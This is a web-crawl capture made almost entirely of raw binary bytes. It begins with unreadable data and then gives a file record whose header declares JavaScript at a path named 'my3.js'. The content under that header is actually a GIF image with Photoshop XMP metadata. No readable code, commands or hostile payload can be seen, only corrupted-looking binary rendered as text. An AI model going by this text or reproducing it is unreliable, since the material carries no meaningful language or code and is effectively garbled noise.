�PW�u�]�����! ���@�G0��6�U�ցG�y��]�љ_W�r1 r�_��A�}���:��# :��Ta�d)�*4��{�m���{�.?��ȁ�S.f�~+����|��)j�Nx�Y�.�6�^�9����p]��_����� ��oIt9��I�ρ���C�ϲ�E�t��]��DM�M��3)pt��ZLкغI9��r�zfu�u�	Wc��Y_奔���^�`h ����@ o�]���6��*��l��J�v�v50���s, wkC*
cV��3@��#'���H�%m�&����J
e��B6e-/�N˓��Q�VR\Is5O�Ax��ŕ�y������@I���@��j6oӒ�ZD��]GJ�J�<��6���O����b���8�>Pp��(�zu^{F�	�5��dd��/�P�l�Y�zmkm����������ZW�iG۷�_�M54А/��
~��� 5t�8B'�A��m8 ���{�>�,i�H(�PB	����"A�5kbm�5Z�b�h��%�?$�A��Ɣ���ŞR��#`��~���+[V�XbŒ%k���ӊU
^-Z���`�S�ذ�0;P0����c 3p\Hr! ����s��9
��Q�4j�U#h�:�j�Tq^m�6�$	v��͏���	���~(	�������ĉ`=���s�g��>��Ó/_~<���ͧ�����o�Gx�S���}��0�BA�\ȅ�1�
��@,0!db���\Ӡ�L���
h ��<xP��h �A	!�C�Ȣ�(p�t�G�h��#�ĔH*�dI*�B3�e~���&�\2�'A�4� �S6X1�TSI��]Z��\p��VZt���+]�]tI��]U�s�>6��l ƀ!PƘf�M)g�1�f��VHg�epj���A�f�����h��)i��������p�G�|��J��]+ܗ�v�}�,{�5��΂'����G�}�e�_����/�	"8�����	2��g`(:�H � g��.�&t��	&`���8�)�6R�0�;pP�gxs�!�l$IF���I��I� �M7�%.�x�Q�x2�%kx!�KOMq&��U՟v�d���Zi��[q�ɧ=f��'x�%h���@�O)f�c�^�6c��]�fn�v)����)i��۪�"�ꪩ
��k9TfYh9�j@����+�����/'��sϹa��ڗ�|���v�M�޳�F랴�Uk���a�_~+��*C �DApF%�&����h�#\���#/������-�r���@���'�F�Ứ��/�q�7T���7>v�AG�  Dy�I0y$��`�(MIfW��.q	hx�(��4n��2��0f�U�����,f���洩�IOK���t����/S9T��ŨMm ��)���m���U�^C*��JU��g� 5���e8��D�=W������AgXq�Vu�E�j�n=�B�yPgF5�NY��\|�3;��gȝл,@xb����x���D�L��^�0� �0��Al �^�"21�e���c'C9�xC�HF2B�U��dN�_�X6�!fV�R,b�%h�E��-�R��4%�S ̠�(>5-N��W�����jy��槽�eM~9&T
�((�Q6X[�2s���3�b��얃O}j5��l�x�)��6H�ͪd58�d ��"�zC [���WTp��@�s��IǬ�����S7�,7��ss����!P �-�A̅��qA�����!�C:�A#/�[,@s��.��M^� ��ư�%�����		B"��FTi��D$�3+�N�MJ0�I,�_\�@
�.�@2=�
P	��6�BJ�_!?�TXf%+*ܠUZ�M�flfzʢ�&�KE�mts�;���-T���xD2�p�KB?�	[�2��۬z���x�W��Ot�cc�toP��L�܏z�um<��5��dgv(��~��� � �B�"-@�P��.tH@�h�!�7=̒�s�61�Q�b� %�����b ]g`o������� ������O��LD3��JW��0n!_CbZCB�fi��K]�"����+2Fb�b�>��.+l��2��a�m{F�2�Cv2�ɞ��h�VO!�fq�e-���ղV�X�rk.�
G�-7��U�Q.F�n�����Pk���3���Ys����"0�� �@2dz., ]�m�!�ۣxÐ2p^#FIL*�a�j3�_Ob0VVGx8e*GBK���$N�Z?"�{�l�7�\w�	\��K���^���/��Z�����Niq�Wd'��+]��^2�6 �ȇa�b�I��:�L���xZ&�7W��?��Z/k�˳�guo�ʦ6��?��9���p�����:�2�=h��s�+]l}[�ZAu��-�Q��BA�4St%H� �k<����:��^`�34�ӕ,_�\�:|:|�eưjU�G��FD����H!�Y�ʘ�r�6�B�g�\liA�0�q��ɯȜ�����xNT�a�BB�u�.>��U�}4Cfl�^�bb�6%�ɟ�<�v7��-��J���8��߻���?o �' �zl<�
�@��r�NA7q��������1R�>��=qm���Q@�L�|�/��:�!�K ���|��ɄU�Ecj�>�]� �� �_����#�	�?�a���$,k[y�V?xa��	C���'C,(Sa��ȝ]�X�y�4M`[�]	�I��؟p�iUT��	�ͥ��g�ͻ�Mh؀�U^�p����[Ҡ��`��ۖ����A�ٟ}N�I��-��9�H����Yu]�u��/� �AL�\�pO�����=�-��hDT� �\�`&A0�L~������Ty�Ё8¼����������Y��ʘDH�Z��RN�L, B]yB� .��0�T�Iܹ�\l�Y�5�E�P`)Z`\L��b
�P^Y��8-���S�=�hAY��?�`��Jv^�=��9N�%#2� K����^�^����TtqFU�}�J��N�QT�,�|�����v >>���@Q��}m��l�T�_b�m�T�a����B 8XY5�*��������)���D,܀�0P��X,PP��>`P`�X��W�\��yPլ"
Ņ�}�,:[��I��Pf�3�Ӻ��[���Rޓi è��?���� �9�2^%V�
4Bsh��G�%�6V\Z�ꠇz�|Da�}�ImK�D@��6haw%��}!�ģ�=>�	���� @������Q�'u��|�Af�Q�D��L"HL�H䏑$�Z���AIP���Е] ;�0%�'REKf��E��ݩ��xP��ɞd�=�[��Fa���}V�͓/���p�fgoPQVvg�$�	apmK9���Q�TZfYF�z�c��`�u������*��p�3��L]��d�r�_�aM��T@�� Hg�����@�xZdVfÌ_(��Ё���̚EZ����h�&���	� ��Y݀/Ԍ z;����S��T��N��	��ɵ�	1Sm V��d�>��`�a8JQzF���t�Ɣ�"�S���ە��n4�w��n,�q��E�E��!�됎:�Y6�z��Z��|��* A]rW�K�xa� ̢�%�K{U�� ���<�����i�]S�O&Q�Af�` �q�f�Rh��E^�#��X��,�D܃����N�]C���(� 0[`����I�����`[	�$W�X
݅z��P�TVa��������a駴 j�+�Q��2r'��nX�2.�B��y���i}��[n�yj�6�^{����+[^˱\T�����DC(�%�$�� �@��@"y�	T��� ���dh}9�}�$����u���W�l�t�L��ՑId�Ί�h�h��(���������L�b$J�@��Ŵ��+(V?Ș�p4�Ŵ'%�UX�Tx`��JF�a ^�8�h�+u怹��?�F1z�T�Y%��Y���5��MTɩ��^�֩�	,{�Y�BW�������Xa~�e��@4H������%a�DP�NyC�08� L����$$�%�cB&����Z(��.A2����, E�X��H�լ��R���D���t���&��.	�IS�@�_8[�t��"�~EӈoZ�߹��-)V
���O�Ss.
���*%��m����0�3r'o�-�0�aC	x���]��Q��'��7Bn��|vN[�џ�~X!��%;va^6�5��Z�%e&��'@L�����%u�@�df��)�~�ATR�����!�$�$��=�(���؄�|$O��/��0�؉���nV�Da�"4%�a�E*Z����ZkU �7�/E����6�<��ݠkj��j0e�Fe�i''@�"�� r�<2(�4VcX#~`��/�9n�'GI���9
jK=�!�,��y�XA��� ���n�)f�������c���Ħ]��B�!���7��͚�$��,Юh��D��$��%������4�_�_@�ߙ��f�4a-ǅ��F��_,`P
%ԯ����6�i��=Q0��j�)���:�)r�C=rql�om�@�uer٩z��&��'���u�9�^~�G ��  (��%�8$�ye�L��T}�T�!�q����%m�V�f�@t��ȄT���*�jLL�YɄ�b���L̴�$�.��0(�% 	�DaH�1IA�y۲�����X��M��`����U�a@������t��=�/k�����A�i�2��:�BC4�.��x!���F�)�~��<a��2v��E@����r�9�`��̡j�p����1̧B1�p�w'i����ȩ�R��������Z������Tu��j�D�_\ms.��X�R<��5���Ֆ����ֶ4դ����X`y_�ue��->E	B'?+�?�SVY�^�0�[n)�U��"+�d;��_Q�"rph�Di��]����g���v�R\8nc��%��'�6kg�K!
$Z�(#@�-4*n'�,���@ �Q����rQ�R��Ø�h��u�5��
o47�L��X���5�UkMp�׵懭�X�X+Pm2�M2�]
�u��C՚b����B �Uk�Z�x��U֐9��q?��=9% ��|��<�"'�B[8"�Gr#�qLNsP�W^2�xFk�^0i��`˟R��p:���!��z.����u�Q��ks�%-�.#5��c>�%�p��Lo��Hwuc�H�*u��ҪP[����%�y�ݖ��I��'��a��]	��o��q\�I
i�uM���R֡ @s*����� ����M�� 2
��/�d�F��n]x��Do��V2쁰�O0�����;azF�t�2��u� d�K���# R���
��0&�2��/�%1{�������;�9M���w�#5��Ȋ~f�Cs���3K}�iu����� �f�����;.tX�@��A�`�{��;	�EL�5~��%_x��d�=��a���zFw���{)l 2b��keޙ��nH���mCGv�?Ta��304�DQTp��#��k�Fw����{�6Iu�vk�<_ A0��˰t�.����QL�*=��tM+��_�,�4����4���@(�Uo����'/�X�˴�R�@�J1	X����X�&.�R\P�d��B]�u��ub��ݵ�[;����� �}6�ذbJBPdp�0C�B9"�h�#��lD���HHB2��	��\�2���2	�$ seM~�%��gP�C���0$@}�4�jԧq�V}ckV��,�����װ_Ŗ-�-X�Z�Zx���ԩP�B}�bm.iѢ#.�P�����0)��A1d�+��3fd�LG�̝Ik��  A���� ՘+Р���{B�[wݹw��w��{�u�NN�p�� ��O�5e֬���R�K�p�!a�6SL�g`�)���G��?������������ϕ��;p���O��ۇB
mh6l`#!���(�11`2�#R�ŐNR	&�\��%j�	'�|��cZ�'��� �`����JI%��+����J-��$�ʰ��R���d.(���V�/�\H�$��e0�j��6Ԁ�2:@��0L� �:5Ӡ�����01MH�SP�<�4��d;l�ތ����;�SMAE��B��7QHh��2��Β�p�ŗK����� !���A�B)��>4�� $�?e�-?���A�P��&lo����B�D�"�h�4ZECz�$��1%����b��%~�
(��2��0���j̪☲˴��Ҭ���x-�����1#xc��`T(p��6[g��\��1�����4�6@%}�0�F#�4�C��\-��5�Qۜ@TR�Ao�ߊ�Mj��C�T�H�:�[#��b���\�+�;Z���"�'��'A3�)����VA��G��Bĥ0@�`)İ 7�2�<�&B#OT�#���פy���U�W����W���)v ((�Ȧ��a����ʴ̺�.�׊+��z�*��dr��i@�����k*��65�NL���ټ� ��lS�3����Gq�hG���?L�[�e�Y�|S@�t�7�:��6���4灧�pB��6X�$pU��s�Xl<ðy̓ؠ[
�
{�,�?"@?�,ذ@6�!�e�j]K>��U��!A�y����\�D9FRTEw��E�K��N�����_D��P 6����`}`
S費�9�amI^�0�%�/b^R�[�b��ulIhTF��_�)	  @^�=�̉T�#C��U�i8;LΖ֘E��gt�(���9��~�_��'����08�*��e���B`�^z�S!��{�A/��;�Y.bQ+2s;�9!{�0�a�����qH f%�?�����U�������d�!���E,���#�
BI�zuq%-�яnRP��G2��M^ǣ�i)I*�V�$/x�#�-6ǋBlJPj�[xw��@XS���<�0\�$bx��dR6�tZ�(��?Ɇ1~z��>K�/g���J�yo �t%n
��܃���q��v����u.��V��l�9�%j\�7Ht�i�h�'A1�����Y�2\��(�Ľ�B�B�	��&~ȉ��H�F���k$�j	J�Ւ}�'���QPvb�})tG�+��D����p)�X��y{�R��DR��.*+0�J��E@0M�b�g'�)�}�Y�M1i';mr5zr�O�I���9���w�@�o~��m�^.���%�z����S�!U�*zA��Q�k%hB�'��0,�Np���^]��c(�����
s"V
����Nhwڠr�'M���N�]*��8/�v1_2���xDZ�4�?zݐ��ݍ�����G3Z�+	�b�n7���~dd��f����i�(0�a�Q�K�ɑ�e��#I�z7|ߵ���[��vw6��#�1��m5D[ ������8�A�v_Ri�:�QUu�V�h'�j���7ai q=2g^�� Ȇ̊0�F-�.Br���2�'$|h�C�Q��\�#��G��zqqF��q�x0��n�K-O�Ј�ٵ�S���,���^�蔁w��,ˁT�II6���H(� P�9a����t���T���N+uWN��l��wE�^��w�C%��ˀ{X|9�8š�p����}{��/�䟂NI��dNÃ�!�,�K� `qRH�$��ho����b�Hщ�a����Ғw~N����)��Bd"��$�g?]T����	���
0g�@�@��5w�ݝ�w����62�rQ^�����>�W|��x�?��G���}r��w#�p]��6e�c^.��j�H��@mwmh��h��$P�t�V�|8���pِr ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/my3.js
body_size: 614238
content:
GIF89a�� �� �� �ۓ$H ��䮒A���ee�ll����l�U夛�ǜvJ9�wE~d9ͫ��x�����������Ԏ�����Uâ���ܹ�|��ʘ��ڛ��~��dv�x�ƍ�̑�����ҥ���dJv�d9���ĂLٛH��v�M<~~}lت�[G�yF�L�{������J����Kw�ت�}JH$ {[H��U�hGؐ��j=���ь�$$U���ew���HH ���ؐU�lUlH $  �HUش���������vشU�l����$ Ul��$HU��UHlUl$U�������ت���l�U��v������l$ �H H  lH���Uۼ�����~vll ۼޘ�v���Ǫ�Ǫ�H U�~vHl��ȝ����lU��U�����U�l���޷�zHH��H�����Ф���ѳ��̡�����������~������ѳ��ԧ�����������l ��Ę~9ַ��Ě�ǆ̯���缡��~9ַ����̯Ϸ�����~�ؐ����������������l�U��z�����������H�U������э��~���瑱�����z�嚡�~��ٜ�z��U�̉������   ���ѕ�̑������񯑉��U��ҡ���̡$lU $ �dv��U��~̈P󭤱d9�����>�HUH�U�j�ԱS��Br ���̈���Uޟ������ʨOЭR�R�������l����S���ˑC~�����aL$H��l ��bbAJJvԍS����l����H$U$$ ��UllU������HHU����lU���lHUش�����ت   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:f8fa7c77-18cf-1c4f-af97-1645e60e862e" xmpMM:DocumentID="xmp.did:F31CAB64FD1911F0B77280B8088F1ED9" xmpMM:InstanceID="xmp.iid:F31CAB63FD1911F0B77280B8088F1ED9" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:b351ea3b-fee7-b049-84a6-6abdb84e0771" stRef:documentID="adobe:docid:photoshop:a45670bc-c3c6-3443-b01a-d0c99e9b234d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ��  � �	��o�=zL�p�@�D̗�^>}��e���F�~5�;���#�򡜧��%�l���͛����gO�C��(T�Ǡ�*�$�=�"�el:5)UMs&��L~�����2�X�x�kb}����]�u��%��>��.;��W~X�!�dkM�kF�����˖3cެ�r=���̹tg�6��}�u?װU���Z^݁Z��!o+��N���}W�#��E}V�y��1qFxG��rDJ������ǒ��&bw>��q:O�]�6�.3���g���xz�� VU�e��VOi5�2i��f&Y<�eDZ��\�D�a�=8��8�c�E�5`_M8�b4��W�=�#W�Gd��v�g7	�fF���G�fS�D>�S���VS��E�dF4�pYF>�Mar��<�$!�w�Co"tPC1W��LU�UE��R\)Aq��s�E��g<�u`R��Q]��u��S4f�T��h��K��}55��2�wj�56��UX��VOl�P�w�Sׯ���bA�PT!?�;X�����bA ��W5!�{�U{�L�9IڷH��Y�Tf��f6q��?e:�����%�Dr�S?I !�#ԛ����Po	)w��E�XO���ҠyW�x�h�1y���x$��(��vk�Q(��9F�S�U��u�4���b�b�6�u7"ƨbg��OZ�ĕO��C�<��(u�$W>.�#`d��bђ�sc<zD�AuScT
�m�ow�ِK&�%�q��H�&���GI}��h���Qh~��R�/���k�y�sG�o��	Q$�;b�7����vqAQ(�p��:���ӝ�����<�w��@Ӽ����ꁞ*�R���e6<%���f%mN7K�Z��!���4l�~��ĳ\��s�`_u�U��Rk�?_�Yͣ~!Yu>�,i\������xIoB�ۑʵ7 �D�W�AB8��2aR�9�y�&��=��/��r��ox3��8a�Q=��� %)�P�J����Ev>ĝ�RD��E摴�	h32�T�Br�(R�R��Bb��7-܄:��[�K%�[��Q�\]��H8��E���e�!����(��hM����BfEV+�Ic ׿s9�4K�O�F��Y�K�� qAuq�&>�߻@r�H��H6H�@⑐��iNc���E�8�`裇�ץI�b<p�4D(����h�1�Y�ff'c�S]I��#�.cM�u8��^��4�� �����>�6�r�2�	g	�ִ�֒���#��X���������GЗԨFb�Bc�� u�1���t�7��͢��ҏ�%��@��df�J�erKP�Wm�A��T���H(�cߌa�����&��s����)���T��&3����.	�Sy��&�C,�Xy�D&��;D�ǆ��y3^�%�r@��S���v���m�4b��`b����jx��0���Hj�1N¸�9�	�0^�� �JG@� �R�7M��o����4�Qrn��d��vQs�kp=1Me��Y����6��
wJ��K����B`X,|��\��8��"��-����'T�
A�n�[�
�$��S*�iL r�"p�^�E�����T�Lj�^h��j�|�Ox��|ƹ����"V8��MP3Ǜ=^dF^����6��q�FiL7�f��0���[e�T;�Yh-��[�����I	%����-��&��M,1���t!�\�b�9z�CU����!d��F�t�[~T�O�ٸe��pQ�J����c���&��ģ�D�3�����a�|�:���Q�%̷���VZ�PX�)��3N�L��7�HHa���:���%њ�Ϥ�<j�����85{Q�V^&�L��8�I�g���ϲ3��IIR��c���f�9ᴧ�x���ToTB1�<�0�*��Vٵ��!S ��&ս����̤������k^�-Q;�X�Dڭ�8R��RVZ��d���4>�ѫv! ��>� i�J��	�D����2h��Yd�f���Ǿ�)Oh3��2 ���U��He�����ε�e�^�)��/��7*�G��c�Ks��q+��\�|C�<� ��A�ڍ{TE6�A�lO�����]����c3w�á�Jw�J��H���1��d�r�ܙ(��8
?�"�H.�盡�(�=�8ޕ�#�pV\O�S2L΋�Zn�j\۰D�*��#��(�IT"�]���k<��2��^-J?�D��&���Oa��b�"��Ajw���E�����]��U����tRF�U���t���5�PI="�ПnDm�<��כ��^iZz���Rb~[5�� "�5�U>x���1�'iJ'X�d|�2?7�3	�P�1��EQ�Q2�.Rbr�Er��I���8��k�Vc�c/Fq@G�j�q8���BD�BB�c:5��34T���%�b-�� U�~v�<�}WA��0��]Y��v�wvbM�bM��:��C�v(��X;��a-�Saoe��EYA6�4h�&)�Kmb'�2Ds5xTh����S�U\0rP��sFd�e4 �aJ�t�,7Zu����a��k~3c#�.�b{��.�ӄ��Ƅ96K9&l��B�V1�����_B78�6v��v0=x��Nh�}��UeU&]˄LIe疆�^�dL��U��Ch��b�B�(��ut<6���/�s��h��S(���r0!MT�,�&Y��N��^g�g�8��- F7�hz��iR(�$��A�1I3�7�tJ,Œ�q8U�I�a9�����p� l����AC̵�Jb!< eb�]Op?���h�0My6��?F օ].�TwL�s��$f�xnɤ:X�v�5fc6�ɤ^�5&�Qwó�����hjb��FĲx���0�Nc�Q"���d�y�}��q�S�z��jIr��'Wb��j�"k"IJ���HD�[ �J� r2l705����+R�
�^M[K�a�u֥u�R-h�_�Q�%_pe��]P��t�(L�8LU׍��MM��vY�U]%�a�q@c�M��<�18�/I��R�X�XH��~:�����t�&�H>��\t#�A ��-�I�������� y�$&��.���d����8�4Ass�D$/�\�ѓD�{|�C��Ev ���V�r#Xg}in�眠�R�YV�Q�mTUn�^F��j�d����Me+U%]O5�Q�L?��a�L�T��fq�3��aK@j9j"��9�	y�tc�u"��BV_3=��q�W�VwB28�����N��䲑%U$f�07A�EQ�J��Q!�2� d@ \9�[�ut���0�i���#��e-�zPR�6u%%�@�W)�W�Ouuj�]jqL߅�ȴ�[�P5�S��u�Z'�j�v�V^�E�Ф=�� ��P�!�/�x����$���B@�9ǡ���Ǣ�H-+�v��$�q����'9�QFB��6JTR��,N�a�$r��R�l@���r�=�"�X:�_�jF�{�Ӊ�@��?�q��`�HZkO�uFeB�!�x����T����hueHY��P���Scڬ�ԕ�T�g�n?�(-����&�ُ�&A֔DhΡ�����0��H,��X�#Y\!6�z�TJ����W%��$*XZ-��7��8(ڂ"�z"hR��b{�7�I=��ҋ�lE�X|�11G%8q#����6J�jO2ZR�@r�7BU���4��J���O*�I��O�eT�!Y:�<��	fc9DYhH��y�i��9l�f�x+t � ���xw��ei4�<��q�҂�r�bۙ��@��z�Z��-6J)8Ck�{sL&/�����S�%i.�Fi�`�����A&�-��P]�g
Tb�X%�835�ו���T��LO�ȋ�.��Ʃ?3Q�Jy�ӗ�k��
��
@��D�:�p{Y�b`x���w;҄m�B�B�g>��J���49���s�����'� <�(�6�AF�.y8k0�@:'k��%)B��ǪQ9qS@q&{J��+�0��l$�=�}�3?��-�(�:.��ˉF��]c��v�U ���U~G�Up�9�PgmQJ�������ZL⪎]K���͜��u>�!(C�S*���f��	X���=S��P�c��ւ������;���RR@�$��4�!*�7���Ϧt/r���A�S&���)o20A��ⱃA)Qxa��z5��+�_6@�V��vE)����S�]V�u�`�Qy�@��7���X�pw�2+1up���Ex��/{�`�О#�\@�v{fw�( q��)�0��}TH�k�T.��ե�`}Ǒ�Zn�e���3�����ȟ$����$/�I����B]S�9u ք^���"�W�H���1�Ǜɔ�� XfQ�U6v�Z!9|�U8�|6=+\�����jiǌ�g7u<�!�L��lB%�9�W,�Îo��F�a��溉�~ide�a:�-3��LN�ə2\Z���E���*����.jך�Y��=�)Y�IQAk5B~�b�dI���k-ɐ	|1T�U���D껄`�70��U_�۸��@���y~b1�b��~�Ыؐє:�u���XǍU��ʀ&�����+�2���/���h�E}d,��#H/aM�_$�2�0<�t��=
�K�3]�-��Ψ�Ε���Qݠ�r�Վ�Q��k��&�:�T>��LR�gcH!)���(�������〭l�x �q�����rI����ܑ�-Sɤم��meKv�\e��|��h)����um<̧�-D�G��`:�,U��x�&s:�����p!T�6�����:p,]��ray����X��y�T_PB�57�&7.�]ݢa��@�N��g��MF�IT��A�����l��R����,/)[l\��	��"��DU�	l�]�$a��ӭ�������Yx�X(��ѿ�W蒰Ι-қ�ɛ�"�&QLWJ�����5�xi�r�Z�HP����Ύ�,a�L�x�G�C<:-	2Q�)jc���^����c}7L��b1;�E��a�F�81H�����H�"/��9JtJ�H���T�JĀ�13ySB�jds�\ݐ�	e� �%� �e� 	�u�o�	��}p#�! ]g�N�X~�|��ç��"�\]b��G��	��C��K�!��̎Ρ�#ӬB�,~��!"���wI�n8��������������䉫j��Q<���!Іcc����n�Sׂ�d>�:��1d�EE�`�#r�N�Q��jp����FzQq�N]@���P	]�N���P�	�0�N�Q��8+-� j�8y���W��(Th#H�zA���t˙.j�8���I�N@T0���~<��3rd%�y��	#A�U᧓�N~��%�7�<y� ����>�P�)�W5�wU��[b�'<}+���篟}��Q��4�ӧ���sh/���e��5�wo�"��G�p=Ą��[�qcȎ\�/��{��-x��~��N�����|�����~�mT���,��لφ��th�O�8���xq�H�B��I\������o�5�8Y�	�e�����{�.��&�����YY��g����Kv��Br��4�e�r��~"�焋һ(BN�ۈ6�9�K����xk�#��A&!Lx��~�c'��0"���b(��ڇ��kK-%�{�x챁�TJk,~��'�|�y'�xp���{���.��M4�ƛ��1'+���Ҕl16+S72�*̬���G��,�&m�;�Z�7��GA<���K6��l���:�-��k9K)�����Q�B�|8�4��"�5��N��(��
��V�Ҩ0J�����3�0^-�.�c!��G8z�;Xt"A�ZH0�����.,�h�34:��B��3�I�&#�1b���~��	(�zzb!~�!j�$p8
���*�BuJ�"��+�y�<�I>�)�}px��.��"�65͈��d��t,��$�,�7S��/��{-L���t�����nۭ0�x��6�Z3�7Њ�K*��҅����w��G����Ļ�SaUV���2>�iC?��n��W'>9���p�.�j��#?��8�	�h�󶅯¼A�����H!v���u t�7�*����'��"��p��$乱����G	(K�����~���|��',$y�+"�I����'Ѻ4,�9i�lW7[n�5��f�,��;gn�5@y��� .���T�E�7�6�Um�J��ꞨY�)���@@ ^����!����CG�s�]��/q��{����2`��A� яO>���{,���C�����TB?Q�"�Q��yG�A[a6�@�A��# �8(`���+r��
,��>�8�( �N���<��[4���E`�ۇr��)obL��j~�@!S�>摖}�v�H�<�F)z8D!Qg0s=Zu�e+�d�b�əM$�2�g���ٰf7�#yts���f�j�o�d?U��7�1N/�C5��Qj�z�&��]��dM>�G��Uʪ��ؐ���	n#L&��ʨ�=NЄaJq+,�aA�0V���xg%;��cI������$�i`#��(����җ?x���'�=)7�n(�#T�2H(�cb���l��W� ��U�d��Te��R���|�R����%u�&�q�e����|�OQ��͗h�>�I*hi��L�����4D�D�$;ER�-�i�0��0\��w\ =�� �7�p���CT2Oq�~�V����$��T0?��G��������K  ��8arW�j�Q�	p9����7T��=Y��~@�H��#�@i��������y|T��[(Iy@��M���B//=��`��hO�@j��3�e�P�e�D����}�
��4���4��/n�%��x�t�����]aS��t�/�Eu�� �@�ev#��'�t��O��e*���o�	|�L�����3?�L#P�<ѩ��$E��cq��'��z�C��}�'_��M����#G.P:�� �� )��	
Hw@}2-�r��4v۹�gh�,vUT�mϓhBʈE=�&e%���ж>���P���ڧ��r6E�z���nc��=�@M1G9i�є����e���p�Z�/����Pd�2L�$��^M�$�%ƃk{��w���۬�lL3�u7̙�\�;Q@���E��j\��bF4�V	�ѓ��)�I,,a��O����%TP`R�@�+����{��a��4�p2�.���ܽ�;�l�Ȯ0��녏N<=�y�K0�2�Q�R!����w<�Z�,�7|�����<u�`x�G�JN	�`V]�N,!㲬=�0:CH^o�m��Ov��.�J1��k8rO�s�p����{j6�#�x��?,���ATn�&�A��B�yr�*�(�D�o�Y�wL��h��7�_��&��>����R��i������I�w�c�IƘ�>>=_�I#�?�l�8Sz��^��Q6���o�
]"�46�����ã��`��쬢5"��_�H�8��n��N0ę�v6X�WG��#kZoGV�G`U��p�k[�I/��t�	���j2���b���@����	�+�Z5�	��ֹ����x��Y��h���#���2�,�	��+!��X�������h3�j�:9dA�I��5��3�Ъ����"����ՠ*B�3@��GY����C��ّ7����!��x���<�(ȣ��x�~��( �B��b���c���h��5�����`"��[���?�� �z���8ƨ�~�, C��28�(��~@�hq` � �ҩ��(��2�x#)��R�q��������C������~���s@�i�D2iA|�8*��4*1��4��B]���0��%b�!����=�э� 4��%߫��ؑ��Bod����yК&y��	�m��x��������q�"���+}��~��\��;� �����C�#8��$c!�U��>85��!�q`�:(p�����	�p@Q�b���W�#(��0���&@E#X�����+	�{�(�#�� ���]\J������:�A`����%�Y2�֨��Y���K/��%;����ۇn&�ؔ��(+��A��w�2���`�X6�k6`�K�V�6�x��L8�4��`��I�� �'���I����+�<������������� h� E�� �6���I��'@�(�KI�ؑ�)�B�x�IT�IW̊�p�~{���� �%ȱYQ6��N�d���<LzȽ�����9��C4�H�����YE)Ec/S�ר/\R��O�������y��;��ڂ�������(� dQ��P�9�.����J��?��@ ��$���c��8؋4�P�� ����1J��<�G2�L�p�H�H;�D2�z-׊�*���WD��,�OY�P��+<$�3(�����4R�t@*JNч���ڿ��N2]�6��[��e���=¥���H�E�]���h4Ba6�����i˅�,�FM���ԭ+<�&�=�Z`t�@�	ص�����s�}�QR���*O��5�]cA������H�Z;*�*"ț6�|2�2��X����釉2VI�	�P���/���
N&�<ҁ0Ý��L��dR�M���ч�*�&��2MW^\�`��S�0Ҡ�V:/k�3E	K������ZR�~�����   r
�qV���[K��w �A�~��G��5�5�Ȃ6��+H��Tdq�Ń���`�H�Ȋ�g�݈5�̾d�� M�5��8��2H� �G��0DT��~`i�5 ��Љ�Q ��~x�%��,�����ه��F�$�([��9} �f)�˶�� �Ŧ����RW���� `�8�[U��3}*�]ʥ�Gٝ�1�A�~��>�o쨧 ��E������XT|�9й��LH�J��(P�A0�>(C��4�	�]h)D��"`Q����2Жq�����}t�]��9��h��?�wԏV�����S�]��+�������Q��De�#�M~�W<+����#�ȣ���)1%�9��J�Y�R�A):99t��M*`}��>*���m\��@4.��8��?a�A[�D�ٸb"��ǅJ����|�#���5XP�ʔ��;*��ǽ0��	��p��H@'#�G��>�^���E��D�#=���Z�u�>��{���c�X�{	�lǋ�����#zXR�խ#�k�K(�
�2[�J�E����2���Z����Q��4uH��W������r�#���E*��E�������#ԅQX�/�4R��(|�­Y�C��5 	]���<���㦽PT�	%�Eм~�&�I�<�2�Q\AQ�=��u�꒔٠�cI⾸�ͩE#�\ŕ�����K�[�
�Э��V}��#�J% W���C�|��6���9.$x�wч�	�y���΂#�u�f4�@#XyM�Ck=��d� 4��D�*��R�m�,��{0�ԘN�]͸O������ġ���2E��&��BPf��i���B@,c�H�ٱS����x6��U�M�J���9.�Z��6~�;����EID2�/K�b����C��r<nE&K.z�;��T��Nא�A��0+Gw���,�y�8�� \�U���ȝS��Ɖ�`�;�K�d���*������,�Bp�ŬP���J��_��6��hL�b�����2�P�W��? �6��}8� n�<n�U��P��L60�-f�@��4 �E�4� ��J��Mꏰ�/^#8/�D�l�M�R�E��x[�Za�ţ�	3����֬P��[���|��Q�"x��
.P�9�
/����[h��9�n4V�d�1�F�S���d��F�PN�,�)�)�,��8�y���"���A���cܟ��<+I���ة�;r��U���d3"j�Q3�P���R0gت|�~����Ii��)��(�C:�xfR�P�+0}�.��a���Z�-�;���)�ȳ�}���eY/ֳM.��&B=����i�~@��1��&o\�,Qe�r#��BK�>V�89q����sr��[-ڝ�=�1"���J�Z�
xh�o���#X@�
� E��%�iBn��%$H
��Q��؇�MZJ�TH�
���M��Pp�2�5�p�����k����~ܤiO�y\��lܫ%,1�;'q,�Q+�,��}��`?��C��}�t΀�tu�"X�E���r��^*g�S��Bs�����e_&1��'��3;XX� >��q�N��V@*�����r�2�i%��0����<j�R��yx��i�{��w��t�@[�V{ʽS:Exlx���� uN�PO+�9�(�-���m�C���S@K��=	�0��Qyʨ�9���f�Y5^�),�u"Z#�6�8~.�Z�,Ӈ{ʉ�
�#O���;&-�?�O>.�_��:��촘 Y�Kq+��O����h�э���&�����8�'�ڸN����������E�Q7�K�~�E��<j�ب�� q�˙��J�A�&9���z��$���A{��X��C%"dğ��	�ב�D���<��GE��=Y���Kb������5u�Go�{8�	O^y@��ñ�)Ԩ��I}z�(����kzo�1��)��`�zi�-X��SzH�s��w����������w@�ϯn��=ر�D�z�L��ƒ(�u�X�^䌠"LX�3B��F/�왤����r�=���ض��6���ċ�o>�:
���d�
